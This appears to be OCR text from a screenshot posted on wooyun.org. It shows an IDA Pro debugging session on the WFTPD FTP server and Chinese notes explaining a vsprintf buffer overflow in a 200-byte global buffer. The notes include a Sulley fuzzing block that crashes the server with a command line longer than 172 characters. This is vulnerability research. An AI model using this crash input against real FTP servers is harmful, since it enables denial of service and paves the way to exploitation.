 IDA - E:\LibSoft\NetTool\wftpd32.idb (wftpd32.exe)
File Edit Jump Search View Debugger Options Windows Help
Local Win32 debugger
IDA View-EIP, Breakpoints, Hex View-6, Hex View-5, Hex View-3, Hex View-4, General registers, Hex View-1, Stack view
Structures
Enums
IDA View-EIP
Breakpoints
Hex View-6
Hex View-5
Hex View-3
Hex View-4
General registers
:00432127 db 0
:00432128 ; BYTE dword_43212
:00432128 dword_432128 dd 0
:00432128
:0043212C dword_43212C dd 0
:00432130 ; char Dest[199]
:00432130 Dest db 35h, 2 dup
:00432130
:00432130
:00432130 db 65h, 64h, 20h,
:00432130 db 20h dup(32h), 2
:004321F7 byte_4321F7 db 36h
:004321F7
ECX
:004321F8 unk_4321F8 db 36h
:004321F8
:004321F8
:004321F9 db 36h ; 6
UNKNOWN 00432130: .bss:Dest
EAX 36363636
4321F8
01018]:0006FC7
01018]:0006FC1
+22
OF 0
DF 0
IF 1
TF 0
SF 0
ZF 0
AF 0
PF 1
CF 0
88.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
环境说明:
在host上 用IDA加载运行 wftpd32.exe (winsock ftp daemon),在虚拟机中运行sulley，构造数据包，向host的21端口发包:
构造的包数据如下:
if s_block_start("body"):
s_static("1"*32)
s_static("2"*32)
s_static("3"*32)
s_static("4"*32)
s_static("5"*32)
s_static("6"*32)
s_static("7"*12)
s_static("\n")
s_delim(" ")
s_block_end()
漏洞简述:
当输入的命令行超过172个字符（后接1个\n）, sub_4083A2->sub_41A67A->sub_41A63F->0041A661处发生访问异常。
原因是当调用sub_41A67A之前，用全局变量dword_4321F8给ecx赋值时(0040836B处)，dword_4321F8已经被改写为用户输入命令。
而改写的原因是:
在 sub_4083A2->0040892D处调用FailRadio的函数中，调用sub_40288D时（00402936处），
其中在使用vsprintf之前没有判断目标缓冲区0x432130（只有200字节）的边界，导致后面紧跟的dword_4321F8全局变量被改写。
由于程序在向 目标缓冲区0x432130打印时会在前面加入“500 undefined command ”这样的前缀，所以用户输入只要超过172个字
符就会导致目标缓冲区溢出。
Hex View-1
00432420 00 00 00 00 00 00 00 00
00432430 02 00 00 00 05 00 00 00
00432440 5B 21 20 30 30 30 31 5D
00432450 33 20 32 32 3A 33 34 3A
00432460 B8 9B 43 00 00 00 00 00
00432470 00 00 00 00 00 00 00 00
UNKNOWN 00432460: .bss:unk_432460
Output window
774B03E9: thread has started (tid=420
41A661: The instruction at 0x41A661 re
Python
AU: idle Down Disk: 76GB
中
camstudio
sulleyframe
NetTool
88.txt - 记事本
Windows xp...
Flashing
IDA - E:\Lib...
No log file ...
22:37
www.wooyun.org